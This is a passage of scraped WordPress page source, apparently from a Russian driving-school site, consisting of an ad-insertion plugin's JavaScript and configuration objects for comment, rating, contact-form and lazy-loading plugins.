        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2677"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2677","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
